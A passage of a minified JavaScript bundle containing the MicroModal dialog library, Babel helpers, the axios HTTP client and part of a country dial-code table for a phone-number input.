bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(t),!e)return!0;for(var n in e)a(n);return!0},{init:function(t){var e=Object.assign({},{openTrigger:"data-micromodal-trigger"},t),n=[].concat(l(document.querySelectorAll("["+e.openTrigger+"]"))),i=function(t,e){var n=[];return t.forEach((function(t){var i=t.attributes[e].value;void 0===n[i]&&(n[i]=[]),n[i].push(t)})),n}(n,e.openTrigger);if(!0!==e.debugMode||!1!==s(n,i))for(var r in i){var a=i[r];e.targetModal=r,e.triggers=[].concat(l(a)),new o(e)}},show:function(t,e){var n=e||{};n.targetModal=t,!0===n.debugMode&&!1===a(t)||(r=new o(n)).showModal()},close:function(){r.closeModal()}});e.a=c},function(t,e,n){var i=n(75)();t.exports=i;try{regeneratorRuntime=i}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},function(t,e,n){"use strict";var i=n(21),o=Object.prototype.toString;function r(t){return"[object Array]"===o.call(t)}function a(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function u(t){return"[object Function]"===o.call(t)}function l(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),r(t))for(var n=0,i=t.length;n<i;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:r,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:u,isStream:function(t){return s(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function t(){var e={};function n(n,i){"object"==typeof e[i]&&"object"==typeof n?e[i]=t(e[i],n):e[i]=n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return e},deepMerge:function t(){var e={};function n(n,i){"object"==typeof e[i]&&"object"==typeof n?e[i]=t(e[i],n):e[i]="object"==typeof n?t({},n):n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return e},extend:function(t,e,n){return l(e,(function(e,o){t[o]=n&&"function"==typeof e?i(e,n):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e){function n(t,e,n,i,o,r,a){try{var s=t[r](a),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(i,o)}t.exports=function(t){return function(){var e=this,i=arguments;return new Promise((function(o,r){var a=t.apply(e,i);function s(t){n(a,o,r,s,u,"next",t)}function u(t){n(a,o,r,s,u,"throw",t)}s(void 0)}))}},t.exports.__esModule=!0,t.exports.default=t.exports},,,function(t,e,n){t.exports=n(39)},,function(t,e,n){var i=n(34);t.exports=function(t,e,n){return(e=i(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},,,function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var i=n(2),o=function(){document.querySelector("#js-auth-modal")&&i.a.show("js-auth-modal",{disableScroll:!0})}},function(t,e,n){var i=n(57),o=n(58),r=n(30),a=n(59);t.exports=function(t){return i(t)||o(t)||r(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){var i=n(60),o=n(61),r=n(30),a=n(62);t.exports=function(t,e){return i(t)||o(t,e)||r(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var i={promo:["promozoon","promo2gis"]}},,function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return t.apply(e,n)}}},function(t,e,n){"use strict";var i=n(4);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var r;if(n)r=n(e);else if(i.isURLSearchParams(e))r=e.toString();else{var a=[];i.forEach(e,(function(t,e){null!=t&&(i.isArray(t)?e+="[]":t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),r=a.join("&")}if(r){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+r}return t}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";(function(e){var i=n(4),o=n(45),r={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var s,u={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(s=n(25)),s),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),i.forEach(["post","put","patch"],(function(t){u.headers[t]=i.merge(r)})),t.exports=u}).call(this,n(44))},function(t,e,n){"use strict";var i=n(4),o=n(46),r=n(22),a=n(48),s=n(51),u=n(52),l=n(26);t.exports=function(t){return new Promise((function(e,c){var d=t.data,h=t.headers;i.isFormData(d)&&delete h["Content-Type"];var f=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",v=t.auth.password||"";h.Authorization="Basic "+btoa(p+":"+v)}var m=a(t.baseURL,t.url);if(f.open(t.method.toUpperCase(),r(m,t.params,t.paramsSerializer),!0),f.timeout=t.timeout,f.onreadystatechange=function(){if(f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in f?s(f.getAllResponseHeaders()):null,i={data:t.responseType&&"text"!==t.responseType?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:n,config:t,request:f};o(e,c,i),f=null}},f.onabort=function(){f&&(c(l("Request aborted",t,"ECONNABORTED",f)),f=null)},f.onerror=function(){c(l("Network Error",t,null,f)),f=null},f.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),c(l(e,t,"ECONNABORTED",f)),f=null},i.isStandardBrowserEnv()){var y=n(53),g=(t.withCredentials||u(m))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;g&&(h[t.xsrfHeaderName]=g)}if("setRequestHeader"in f&&i.forEach(h,(function(t,e){void 0===d&&"content-type"===e.toLowerCase()?delete h[e]:f.setRequestHeader(e,t)})),i.isUndefined(t.withCredentials)||(f.withCredentials=!!t.withCredentials),t.responseType)try{f.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&f.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){f&&(f.abort(),c(t),f=null)})),void 0===d&&(d=null),f.send(d)}))}},function(t,e,n){"use strict";var i=n(47);t.exports=function(t,e,n,o,r){var a=new Error(t);return i(a,e,n,o,r)}},function(t,e,n){"use strict";var i=n(4);t.exports=function(t,e){e=e||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(o,(function(t){void 0!==e[t]&&(n[t]=e[t])})),i.forEach(r,(function(o){i.isObject(e[o])?n[o]=i.deepMerge(t[o],e[o]):void 0!==e[o]?n[o]=e[o]:i.isObject(t[o])?n[o]=i.deepMerge(t[o]):void 0!==t[o]&&(n[o]=t[o])})),i.forEach(a,(function(i){void 0!==e[i]?n[i]=e[i]:void 0!==t[i]&&(n[i]=t[i])}));var s=o.concat(r).concat(a),u=Object.keys(e).filter((function(t){return-1===s.indexOf(t)}));return i.forEach(u,(function(i){void 0!==e[i]?n[i]=e[i]:void 0!==t[i]&&(n[i]=t[i])})),n}},function(t,e,n){"use strict";function i(t){this.message=t}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(29);t.exports=function(t,e){if(t){if("string"==typeof t)return i(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(63)},,,function(t,e,n){var i=n(11).default,o=n(56);t.exports=function(t){var e=o(t,"string");return"symbol"==i(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},,,,,function(t,e,n){"use strict";var i=n(4),o=n(21),r=n(40),a=n(27);function s(t){var e=new r(t),n=o(r.prototype.request,e);return i.extend(n,r.prototype,e),i.extend(n,e),n}var u=s(n(24));u.Axios=r,u.create=function(t){return s(a(u.defaults,t))},u.Cancel=n(28),u.CancelToken=n(54),u.isCancel=n(23),u.all=function(t){return Promise.all(t)},u.spread=n(55),t.exports=u,t.exports.default=u},function(t,e,n){"use strict";var i=n(4),o=n(22),r=n(41),a=n(42),s=n(27);function u(t){this.defaults=t,this.interceptors={request:new r,response:new r}}u.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)n=n.then(e.shift(),e.shift());return n},u.prototype.getUri=function(t){return t=s(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(t){u.prototype[t]=function(e,n){return this.request(i.merge(n||{},{method:t,url:e}))}})),i.forEach(["post","put","patch"],(function(t){u.prototype[t]=function(e,n,o){return this.request(i.merge(o||{},{method:t,url:e,data:n}))}})),t.exports=u},function(t,e,n){"use strict";var i=n(4);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){i.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,n){"use strict";var i=n(4),o=n(43),r=n(23),a=n(24);function s(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return s(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=i.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return s(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return r(e)||(s(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,n){"use strict";var i=n(4);t.exports=function(t,e,n){return i.forEach(n,(function(n){t=n(t,e)})),t}},function(t,e){var n,i,o=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(t){i=a}}();var u,l=[],c=!1,d=-1;function h(){c&&u&&(c=!1,u.length?l=u.concat(l):d=-1,l.length&&f())}function f(){if(!c){var t=s(h);c=!0;for(var e=l.length;e;){for(u=l,l=[];++d<e;)u&&u[d].run();d=-1,e=l.length}u=null,c=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||c||s(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){"use strict";var i=n(4);t.exports=function(t,e){i.forEach(t,(function(n,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[i])}))}},function(t,e,n){"use strict";var i=n(26);t.exports=function(t,e,n){var o=n.config.validateStatus;!o||o(n.status)?t(n):e(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(t,e,n){"use strict";t.exports=function(t,e,n,i,o){return t.config=e,n&&(t.code=n),t.request=i,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var i=n(49),o=n(50);t.exports=function(t,e){return t&&!i(e)?o(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var i=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,r,a={};return t?(i.forEach(t.split("\n"),(function(t){if(r=t.indexOf(":"),e=i.trim(t.substr(0,r)).toLowerCase(),n=i.trim(t.substr(r+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},function(t,e,n){"use strict";var i=n(4);t.exports=i.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var i=t;return e&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=i.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var i=n(4);t.exports=i.isStandardBrowserEnv()?{write:function(t,e,n,o,r,a){var s=[];s.push(t+"="+encodeURIComponent(e)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(o)&&s.push("path="+o),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var i=n(28);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new i(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){var i=n(11).default;t.exports=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(29);t.exports=function(t){if(Array.isArray(t))return i(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],u=!0,l=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i;i=function(t){"use strict";return function(){for(var e=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<e.length;n++){var i=e[n];e[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r={getInstance:function(t){var 